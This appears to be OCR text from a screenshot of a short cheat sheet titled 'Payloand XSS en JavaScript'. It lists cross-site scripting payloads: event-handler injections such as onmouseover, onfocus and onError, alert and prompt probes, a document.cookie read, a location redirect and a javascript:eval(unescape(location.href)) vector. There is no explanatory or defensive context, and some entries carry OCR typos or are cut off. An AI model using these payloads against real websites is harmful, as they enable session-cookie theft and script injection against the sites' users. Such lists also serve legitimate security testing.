
##"+onmouseover="window.location='http://localho
##"+onkeypress="prompt(23)"+##1
##"+onfocus="prompt(1)"+##1
##500);alert(1);//##1
##alert(document['cookie'])##1
##with(document)alert(cookie)##1
##";location=location.hash)//#0={};alert(0)##1
##//";alert(String.fromCharCode(88,83,83))##1
##%F6%3Cimg+onmouseover=prompt(/test/)//%F6%3E##
##"+onDblClick=prompt(123)"+##1
##"+onError=prompt(123)"+##1
##"+onReset=prompt(123)"+##1
Payloand XSS en JavaScript
##javascript:propmpt(1)##1

##javascript:eval(unescape(location.href))##1
